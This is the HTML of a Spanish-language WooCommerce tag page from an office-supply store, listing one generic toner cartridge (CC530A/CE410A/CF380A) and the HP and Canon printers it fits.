			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					productosos etiquetados &ldquo;CE410A&rdquo;		
		
		
	
	</nav>
		</div>
	</div>
	<div class="shop_content">
		<div class="container shop_content-inner">
			<div class="row">
				<div id="archive-product" class="page-content col-12 col-lg-9 grid-view main-column order-lg-last">
											<header class="entry-header shop-title">
							<h2 class="entry-title">CE410A</h2>
						</header>
										<div class="archive-border">
						<!-- shop banner -->
																		<!-- end shop banner -->
						
						
													<div class="toolbar">
								<div class="toolbar-inner">
									<div class="view-mode">
										<label>View on</label>
										<a href="#" class="grid  active" title="Grid">Grid</a>
										<a href="#" class="list " title="List">List</a>
									</div>
									<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Orden por defecto</option>
							<option value="popularity" >Ordenar por popularidad</option>
							<option value="rating" >Ordenar por calificación media</option>
							<option value="date" >Ordenar por las últimas</option>
							<option value="price" >Ordenar por precio: bajo a alto</option>
							<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
									<div class="clearfix"></div>
								</div>
							</div>
																			
							<div class="shop-products products grid-view sidebar">
																								<div class="shop-products-inner">
									<div class="row">
																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-3858 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cc530a product_tag-ce410a product_tag-cf380a product_tag-color-laserjet-cm2320fxi product_tag-color-laserjet-cm2320n product_tag-color-laserjet-cm2320nf product_tag-color-laserjet-cp2025 product_tag-color-laserjet-cp2025dn product_tag-color-laserjet-cp2025n product_tag-color-laserjet-cp2025x product_tag-color-laserjet-pro-mfp-m476dn product_tag-color-laserjet-pro-mfp-m476nw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m476dw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3858 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3858,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3858&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3858"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3858"
		class="compare button  "
		data-product_id="3858"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3858" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" title="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_simple" data-product_id="3858" data-product_sku="UNIVHPCL70" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CC530A CE410A CF380A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3858" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_simple" data-product_id="3858" data-product_sku="UNIVHPCL70" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CC530A CE410A CF380A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3858" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3858 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3858,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3858&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3858"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3858"
		class="compare button  "
		data-product_id="3858"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3858" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" title="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																			</div>
								</div>
							</div>
																					<div class="clearfix"></div>
																							</div>
				</div>
										<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">Categorías</h3>
